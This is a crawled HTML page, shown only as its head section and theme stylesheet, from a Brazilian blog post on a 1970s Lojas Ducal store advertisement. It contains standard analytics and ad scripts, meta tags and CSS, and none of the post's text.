

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/2022/03/lojas-ducal.html
body_size: 51646
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<style type='text/css'>
#w2b-mashable{width:190px;margin:auto;padding:0;}
.w2b-facebook {background:#FFFFFF;border: 1px solid #DCDCDC;margin-top: -2px;padding: 5px 10px;}
.w2b-gplusone {background-color: #f5fcfe;border: 1px solid #d8e6eb;border-top: 1px solid white;font-size: .87em;color: black;padding: 9px 0 0 11px;line-height: 24px;height:30px;}
.w2b-gplusone span {display: inline-block;vertical-align: middle;height: 20px;margin-top: -17px;font-size: 11px;font-family: "Arial","Helvetica",sans-serif;}
.w2b-twitter {background-color: #eef9fd;border: 1px solid #c7dbe2;border-top: 0;}
.w2b-twitter a.twitter-follow-button {display: block;}
.w2b-twitter iframe {margin: 9px 11px;}
.w2b-emailbox {background-color: #E3EDF4;border: 0px solid #b6d0da;border-top: 1px solid #eff5f7;padding: 12px 16px;overflow: hidden;}
.w2b-emailbox form{width:100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;}
.w2b-emailbox input.emailu {float:left;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;color: #999;padding: 7px 10px 8px;width: 100%;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;font-size: 13px;}
.w2b-emailbox input.emailu:focus {color: #333;}
.w2b-emailbox input.submitu {-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;color: white;padding: 7px 14px;font-weight: bold;font-size: 12px;float: right;cursor: pointer;}
.w2b-emailbox input.submitu:hover {text-decoration: none;}
.w2bDefault {border: 1px solid #cc7c00;text-shadow: #d08d00 1px 1px 0;background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffca00),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: linear-gradient(center top,#ffca00 0,#ff9b00 100%);}
.w2bDefault:hover {background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffe480),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: linear-gradient(center top,#ffe480 0,#ff9b00 100%);}.w2b-moresubs {background: none repeat scroll 0 0 #EBEBEB;border-style: solid;border-width: 1px;border-color: #fff #ccc #ccc;padding: 3px 8px 3px 3px;text-align: right;font-size: 7px;letter-spacing: 1px;}
.w2b-moresubs a {display: inline-block;font-weight: bold;color: #1E598E;text-decoration: none;text-shadow: 1px 1px 1px #fff;}
</style>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-8HECCKKFP5'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HECCKKFP5');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6043786426791488",
          enable_page_level_ads: true
     });
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-37684184-1', 'auto');
  ga('send', 'pageview');

</script>
<meta content='40872e16d62cf7d5db5ae5fa84c259cf' name='p:domain_verify'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6043786426791488",
    enable_page_level_ads: true
  });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.propagandashistoricas.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.propagandashistoricas.com.br/2022/03/lojas-ducal.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Propagandas Históricas | Propagandas Antigas - RSS" href="https://www.propagandashistoricas.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.blogger.com/feeds/6283364234339909375/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/6630299521204201603/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEjnyE_womffLde6bumFQ9_LQWqEm96x6jcFRlHInygPUnHxHbWO-uK4Rx_VwTij1OXcYNaAf7R6PswM3hN0IoqVkrUMs9L4Jq4hIAuS_9hEEpB_9W6GIc_ewWSr-uxErCubmv7xVXcqAFPbivR4CarOTL2P7fXLlq7fR1EvgygemhQM7McatBB02nz3=s16000' rel='image_src'/>
<meta content='Anúncio veiculado em 1971 promovia a moda da época nas Lojas Ducal' name='description'/>
<meta content='https://www.propagandashistoricas.com.br/2022/03/lojas-ducal.html' property='og:url'/>
<meta content='Lojas Ducal - 1970' property='og:title'/>
<meta content='Anúncio veiculado em 1971 promovia a moda da época nas Lojas Ducal' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEjnyE_womffLde6bumFQ9_LQWqEm96x6jcFRlHInygPUnHxHbWO-uK4Rx_VwTij1OXcYNaAf7R6PswM3hN0IoqVkrUMs9L4Jq4hIAuS_9hEEpB_9W6GIc_ewWSr-uxErCubmv7xVXcqAFPbivR4CarOTL2P7fXLlq7fR1EvgygemhQM7McatBB02nz3=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Lojas Ducal - 1970 - Propagandas Históricas | Propagandas Antigas
</title>
<!-- Description and Keywords (start) -->
<meta content='Propagandas históricas, história da publicidade, propagandas antigas, jingles, VT, mídia impressa' name='keywords'/>
<meta content='propaganda,publicidade,antiga,historica' name='robots'/>
<meta content='Dalmir Reis Jr.' name='author'/>
<!-- Description and Keywords (end) -->
<meta content='Lojas Ducal - 1970' property='og:title'/>
<meta content='https://www.propagandashistoricas.com.br/2022/03/lojas-ducal.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEjnyE_womffLde6bumFQ9_LQWqEm96x6jcFRlHInygPUnHxHbWO-uK4Rx_VwTij1OXcYNaAf7R6PswM3hN0IoqVkrUMs9L4Jq4hIAuS_9hEEpB_9W6GIc_ewWSr-uxErCubmv7xVXcqAFPbivR4CarOTL2P7fXLlq7fR1EvgygemhQM7McatBB02nz3=s16000' property='og:image'/>
<meta content='Anúncio veiculado em 1971 promovia a moda da época nas Lojas Ducal' name='og:description'/>
<meta content='Propagandas Históricas | Propagandas Antigas' property='og:site_name'/>
<meta content='https://www.propagandashistoricas.com.br/' name='twitter:domain'/>
<meta content='Lojas Ducal - 1970' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEjnyE_womffLde6bumFQ9_LQWqEm96x6jcFRlHInygPUnHxHbWO-uK4Rx_VwTij1OXcYNaAf7R6PswM3hN0IoqVkrUMs9L4Jq4hIAuS_9hEEpB_9W6GIc_ewWSr-uxErCubmv7xVXcqAFPbivR4CarOTL2P7fXLlq7fR1EvgygemhQM7McatBB02nz3=s16000' name='twitter:image'/>
<meta content='Lojas Ducal - 1970' name='twitter:title'/>
<meta content='Anúncio veiculado em 1971 promovia a moda da época nas Lojas Ducal' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@prophistoricas' name='twitter:site'/>
<meta content='@dalmirjunior' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Publico
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#FF5B10"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#f0871e}
a:hover{color:#f0871e}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0;}
#outer-wrapper{max-width:1133px;margin:0px auto;background-color:#FFF;}
.row{width:1100px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:67%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#f0871e}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f0871e}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 350px;
max-height: 60px;
margin: 0px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1100px;height:50px;font-size:12px;margin:0 auto;    border-bottom: 3px solid #FF5B10!important;}
.header-menu{background-color:#1c1c1c;height:50px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727;    background: #FF5B10;}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#f0871e}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#f0871e}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#f0871e;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#f0871e;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
div#ads-blog {
margin: 25px 0;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#f0871e;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{    overflow: hidden;
position: relative;
padding: 25px 35px;
border: 1px solid #eee;
margin-top: 25px;}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#f0871e;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#f0871e}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#f0871e}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
